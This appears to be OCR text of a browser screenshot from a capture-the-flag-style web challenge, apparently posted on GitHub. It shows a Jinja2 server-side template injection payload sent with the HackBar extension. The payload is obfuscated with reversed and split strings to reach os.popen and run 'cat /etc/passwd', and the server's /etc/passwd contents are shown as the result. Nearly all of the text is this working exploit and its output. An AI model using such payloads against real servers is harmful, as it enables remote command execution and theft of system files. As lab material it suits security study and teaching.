 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''['__ssalc__'[::-1]]['__bas''e__']['__subclas''ses__']()[64]['__ini''t__']
['__globa''ls__']['__builtins__']['__import__']('os')['pop''en']('cat /etc/passwd').read()}}